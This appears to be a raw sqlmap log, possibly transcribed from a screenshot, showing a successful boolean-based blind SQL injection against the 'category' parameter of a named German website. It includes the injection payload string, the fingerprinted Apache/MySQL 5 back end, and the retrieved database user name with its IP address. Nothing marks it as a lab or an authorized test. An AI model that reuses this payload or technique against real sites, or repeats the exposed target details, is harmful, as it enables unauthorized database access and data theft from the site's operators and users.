 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: category
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=special' AND 9951=9951 AND 'vkIy'='vkIy
---
[11:04:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[11:04:24] [INFO] fetching current user
[11:04:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:04:24] [INFO] retrieved:
[11:04:27] [WARNING] reflective value(s) found and filtering out
db1121697-2@91.250.68.13
current user:    'db1121697-2@91.250.68.13'
[11:16:22] [INFO] fetched data logged to text files under 'G:\SQLMAP~1\Bin\outpu
t\www.phoenixcne.de'